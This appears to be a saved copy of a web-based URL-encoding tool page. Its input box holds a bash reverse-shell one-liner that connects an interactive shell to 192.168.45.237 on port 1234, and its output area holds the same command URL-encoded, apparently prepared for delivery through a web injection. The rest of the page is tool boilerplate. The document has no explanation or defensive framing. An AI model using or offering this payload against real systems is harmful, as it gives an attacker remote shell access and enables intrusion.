 Encode to URL-encoded format
Simply enter your data then push the encode button.
/bin/bash -c 'bash -i >& /dev/tcp/192.168.45.237/1234 0>&1'
To encode binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Destination character set.
CRLF (Windows) Destination newline separator.
Encode each line separately (useful for when you have multiple entries).
Split lines into 76 character wide chunks (useful for MIME).
Live mode OFF Encodes in real-time as you type or paste (supports only the UTF-8 character set).
> ENCODE < Encodes your data into the area below.
%2Fbin%2Fbash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.45.237%2F1234%200%3E%261%27